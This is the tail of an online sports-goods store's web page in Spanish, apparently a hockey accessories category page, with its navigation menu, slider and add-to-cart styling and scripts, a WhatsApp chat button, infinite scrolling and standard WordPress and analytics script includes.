	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 1;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-category/deportes/hockey/accesorios-hockey/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Deportes","@id":"https://salernosdeportes.com/product-category/deportes/"}},{"@type":"ListItem","position":3,"item":{"name":"Hockey","@id":"https://salernosdeportes.com/product-category/deportes/hockey/"}},{"@type":"ListItem","position":4,"item":{"name":"Accesorios","@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
